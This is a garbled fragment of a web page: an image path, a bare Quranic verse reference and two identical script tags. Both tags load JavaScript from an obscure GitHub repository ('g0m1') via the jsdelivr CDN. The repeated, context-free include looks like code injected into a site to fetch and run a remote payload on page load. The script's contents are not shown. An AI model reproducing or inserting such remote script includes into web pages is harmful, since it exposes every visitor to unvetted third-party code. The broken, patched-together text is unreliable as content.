 (  - Al Imrn-63)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  